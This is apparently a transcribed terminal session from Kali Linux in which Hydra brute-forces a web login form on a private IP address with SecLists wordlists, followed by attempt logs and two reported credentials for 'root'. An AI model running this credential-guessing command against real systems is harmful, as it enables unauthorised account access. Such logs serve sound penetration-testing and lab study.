 ──(hkino㉿KALILINUX)-[~]
─$ hydra -L ~/SecLists/Usernames/top-usernames-shortlist.txt -P ~/SecLists/Passwords/darkc0de.txt 172.22.247.177 http-p
ost-form "/:NomUtilisateur=^USER^&Motdepasse=^PASS^:F=Connexion" -s 80 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-22 08:23:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25007952 login tries (l:17/p:1471056), ~1562997 tries per task
[DATA] attacking http-post-form://172.22.247.177:80/:NomUtilisateur=^USER^&Motdepasse=^PASS^:F=Connexion
[ATTEMPT] target 172.22.247.177 - login "root" - pass "|" - 1 of 25007952 [child 0] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "--" - 2 of 25007952 [child 1] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass ":-)" - 3 of 25007952 [child 2] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "??" - 4 of 25007952 [child 3] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "???" - 5 of 25007952 [child 4] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "/.," - 6 of 25007952 [child 5] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "0" - 7 of 25007952 [child 6] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "_0" - 8 of 25007952 [child 7] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "00" - 9 of 25007952 [child 8] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "000" - 10 of 25007952 [child 9] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "0000" - 11 of 25007952 [child 10] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "00000" - 12 of 25007952 [child 11] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "000000" - 13 of 25007952 [child 12] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "0000000" - 14 of 25007952 [child 13] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "00000000" - 15 of 25007952 [child 14] (0/0)
[ATTEMPT] target 172.22.247.177 - login "root" - pass "001069" - 16 of 25007952 [child 15] (0/0)
[80][http-post-form] host: 172.22.247.177   login: root   password: --
[80][http-post-form] host: 172.22.247.177   login: root   password: ??